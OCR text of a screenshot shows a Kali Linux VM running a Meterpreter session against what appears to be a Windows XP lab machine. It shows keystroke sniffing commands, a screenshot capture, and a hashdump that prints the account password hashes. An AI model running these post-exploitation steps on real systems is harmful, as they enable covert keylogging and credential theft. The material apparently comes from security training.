 KALI 2019_1 - VMware Workstation
File Edit View VM Tabs Help
kal yug WIN XP SP1 KALI 2019_1
root : ruby — Konsole
File Edit View Bookmarks Settings Help
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_start
Starting the keystroke sniffer ...
[-] stdapi_ui_start_keyscan: Operation failed: Incorrect function.
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > screenshot
Screenshot saved to: /root/NXqmpsKw.jpeg
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:d798fed144101014b3a0f3d67c83bce5:7a28668bc10d8fc547423b23f0b1d617::
:
omkar:1003:728b8c8e407db95020398bce1245d71e:c0ba583087359901a3aaebf46fd7078f:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:02dd09908e86bd6cb275b32ffeaf096
7:::
meterpreter >
root : ruby — Konsole 9:58 PM
To direct input to this VM, click inside or press Ctrl+G.
Type here to search
9:58 PM
7/10/2023
5